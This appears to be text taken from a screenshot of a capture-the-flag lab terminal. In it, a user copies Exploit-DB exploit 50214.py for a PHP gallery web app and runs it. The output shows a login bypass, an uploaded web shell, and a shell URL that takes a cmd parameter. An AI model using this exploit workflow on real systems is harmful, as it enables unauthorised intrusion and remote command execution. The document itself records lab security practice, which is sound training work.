 Applications Places System Thu 4 Sep, 00:26 AttackBox IP:10.201.114.211
root@ip-10-201-114-211: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
root@ip-10-201-114-211:~# cp /opt/exploitdb/exploits/php/webapps/50214.py ./
root@ip-10-201-114-211:~# python3 50214.py
TARGET = http://10.201.17.64:8080
Login Bypass
shell name TagourdtygqagfmvsyaLetta
protecting user
User ID : 1
Firsname : Adminstrator
Lasname : Admin
Username : admin
shell uploading
OK -
hell URL : http://10.201.17.64/gallery/uploads/1756941960_TagourdtygqagfmvsyaLetta.php?cmd=whoami
root@ip-10-201-114-211:~#